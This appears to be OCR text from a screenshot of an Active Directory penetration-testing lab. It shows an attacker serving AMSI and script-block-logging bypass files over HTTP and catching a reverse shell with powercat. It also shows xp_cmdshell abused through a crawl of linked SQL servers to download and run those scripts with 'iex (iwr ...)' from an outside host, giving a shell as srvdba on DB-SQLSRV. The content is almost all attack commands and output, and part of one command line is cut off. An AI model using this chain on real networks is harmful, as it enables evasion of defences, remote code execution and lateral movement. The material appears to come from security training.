 Administrator: Windows PowerShell
PS C:\ad\Tools> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.23.36 - - [07/Nov/2022 17:08:43] "GET /sbloggingbypass.txt HTTP/1.1" 200 -
192.168.23.36 - - [07/Nov/2022 17:08:43] "GET /amsibypass.txt HTTP/1.1" 200 -
192.168.23.36 - - [07/Nov/2022 17:08:44] "GET /Invoke-PowerShellTcpEx.ps1 HTTP/1.1" 200 -
Administrator: Windows PowerShell
PS C:\AD\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.23.36] port  [tcp] accepted (source port 50268)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user srvdba on DB-SQLSRV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
db\srvdba
PS C:\Windows\system32> hostname
DB-SQLSrv
PS C:\Windows\system32>
Administrator: Windows PowerShell
PS C:\ad\Tools> Get-SQLServerLinkCrawl -Instance us-mssql -Query 'exec master..xp_cmdshell
eBasicParsing http://192.168.100.138/sbloggingbypass.txt);iex (iwr -UseBasicParsing http:/
t);iex (iwr -UseBasicParsing http://192.168.100.138/Invoke-PowerShellTcpEx.ps1)"''' -Query
Version     : SQL Server 2017
Instance    : US-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {US-MSSQL}
User        : US\studentuser138
Links       : {192.168.23.25}
Version     : SQL Server 2017
Instance    : DB-SQLPROD
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25}
User        : dbuser
Links       : {DB-SQLSRV}
Version     : SQL Server 2017
Instance    : DB-SQLSRV
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User        : sa
Links       :